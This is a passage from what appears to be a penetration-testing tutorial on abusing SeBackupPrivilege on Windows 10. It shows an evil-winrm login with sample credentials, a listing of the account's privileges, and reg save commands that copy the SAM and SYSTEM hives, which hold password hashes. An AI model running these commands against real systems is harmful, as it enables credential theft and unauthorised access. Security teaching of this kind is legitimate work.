 1. evil-winrm -i 192.168.1.41 -u aarti -p "123"
2. whoami /priv
(root kali)-[~]
# evil-winrm -i 192.168.1.41 -u aarti -p "123"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\aarti\Documents> whoami /priv
PRIVILEGES INFORMATION
www.hackingarticles.in
Privilege Name Description State
SeBackupPrivilege Back up files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\aarti\Documents> cd c:\
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> mkdir Temp
Exploiting Privilege on Windows 10
Now, we can start the exploitation of this privilege. As we discussed earlier that this privilege allows
the user to read all the files in the system, we will use this to our advantage. To begin, we will traverse
to the C:\ directory and then move to create a Temp directory. We can also traverse to a directory with
the read and write privilege if the attacker is trying to be sneaky. Then we change the directory to
Temp. Here we use our SeBackupPrivilege to read the SAM file and save a variant of it. Similarly, we
read the SYSTEM file and save a variant of it.
1. cd c:\
2. mkdir Temp
3. reg save hklm\sam c:\Temp\sam
4. reg save hklm\system c:\Temp\system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\aarti\Documents> cd c:\
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> mkdir Temp
Directory: C:\